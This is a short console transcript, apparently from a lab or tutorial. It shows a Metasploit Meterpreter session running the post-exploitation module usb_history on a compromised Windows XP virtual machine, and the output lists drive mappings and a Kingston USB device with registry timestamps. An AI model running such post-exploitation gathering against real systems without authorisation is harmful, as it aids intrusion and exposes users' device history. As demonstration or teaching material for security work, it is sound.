 meterpreter > run post/windows/gather/usb_history
[*] Running module against V-MAC-XP
[*]
C: Disk ea4cea4c
E: STORAGE#RemovableMedia#8&3a01dffe&0&RM#{53f5630d-b6bf-11d0-94f2-00a0c91efb8b}
A: FDC#GENERIC_FLOPPY_DRIVE#6&1435b2e2&0&0#{53f5630d-b6bf-11d0-94f2-00a0c91efb8b}
D: IDE#CdRomNECVMWar_VMware_IDE_CDR10_______________1.00____#3031303030303030303030303
[*] Kingston DataTraveler 2.0 USB Device
=====================================================================================
Disk lpftLastWriteTime Thu Apr 21 13:09:42 -0600 2011
Volume lpftLastWriteTime Thu Apr 21 13:09:43 -0600 2011
Manufacturer (Standard disk drives)
ParentIdPrefix 8&3a01dffe&0 ( E:)
Class DiskDrive
Driver {4D36E967-E325-11CE-BFC1-08002BE10318}\0001